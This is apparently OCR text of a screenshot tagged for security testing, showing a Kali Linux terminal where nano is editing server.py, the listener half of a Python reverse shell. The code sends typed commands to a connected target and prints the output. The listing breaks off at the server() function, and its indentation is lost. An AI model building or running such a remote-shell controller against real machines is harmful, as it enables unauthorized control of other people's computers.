 Applications Places Terminal Tue 07:36
@SECCURITY_TESTING
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
GNU nano 3.2 server.py Modified
#!/usr/bin/python
import socket
import json
def reliable_send(data):
json_data = json.dumps(data)
target.send(json_data)
def reliable_recv():
json_data = ""
while True:
try:
json_data = json_data + target.recv(1024)
return json.loads(json_data)
except ValueError:
continue
def shell():
while True:
command = raw_input("* Shell#~%s: " % str(ip))
reliable_send(command)
if command == "q":
break
else:
result = target.recv(1024)
print(result)
def server():
global s
global ip
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was